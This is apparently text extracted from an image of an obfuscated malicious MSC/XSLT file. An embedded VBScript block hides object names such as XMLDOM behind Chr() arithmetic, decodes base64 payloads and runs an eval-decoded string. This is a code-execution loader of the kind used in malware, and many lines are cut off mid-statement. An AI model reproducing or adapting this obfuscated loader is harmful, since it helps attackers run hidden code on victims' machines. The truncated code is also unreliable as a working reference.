 1 var u=external.Document.Name;var v=""; var i=0;eval(decodeURIComponent("for (i=0;i<u.length;i++){h=u.charCodeAt(i).
2 <stylesheet
3 xmlns="http://www.w3.org/1999/XSL/Transform" xmlns:ms="urn:schemas-microsoft-com:xslt"
4 xmlns:user="placeholder"
5 version="1.0">
6 <output method="text"/>
7 <ms:script implements-prefix="user" language="VBScript">
8 <![CDATA[
9 Dim mscLL
10 mscLL="_MSC"
11 For i=1 to Len(mscLL) Step 4
12 oFmXCTg=oFmXCTg & ChrW(CLng("&"&Chr(72) & Mid(mscLL,i,4)))
13 Next
14 Set RTcxFmy=CreateObject(Chr(3440-3363)&Chr(105)&Chr(Int("99"))&"r"&Chr(Int("&H6f"))&Chr(&H73)&Chr(Int("111"))&Chr(
15 RTcxFmy.Async=Chr(Int("&H46"))&Chr(Int("97"))&Chr(Int("108"))&"s"&Chr(Int("&H65"))
16 RTcxFmy.Load( oFmXCTg )
17 AJ8p
18 Function Xk7fbp8v(inp)
19 Dim q4XPbvoV
20 Dim HxWK
21 Set q4XPbvoV=CreateObject(Chr(&H4d)&"S"&Chr(Int("&H58"))&Chr(Int("77"))&Chr(247988/3263)&Chr(&H32)&Chr(Int("&H2e"))
22 Set HxWK=q4XPbvoV.createElement(Chr(545-448))
23 HxWK.DataType=Chr(98)&Chr(Int("105"))&Chr(110)&Chr(Int("46"))&Chr(98)&Chr(97)&Chr(115)&Chr(Int("101"))&Chr(Int("&H3
24 HxWK.Text=inp
25 Xk7fbp8v=HxWK.nodeTypedValue
26 End Function
27 Function AJ8p()
28 On Error Resume Next
29 Dim AgUvcCuHzzbl
30 Dim DfAV40y
31 Dim gwqhhV
32 Dim JJNe
33 Dim Mw7U
34 Dim O8B1OrkTW
35 OMxa=Chr(Int("53"))&Chr(Int("&H31"))&Chr(&H37)&Chr(51)&Chr(52)&Chr(101)&Chr(56)&Chr(Int("&H65"))&Chr(&H37)&Chr(Int(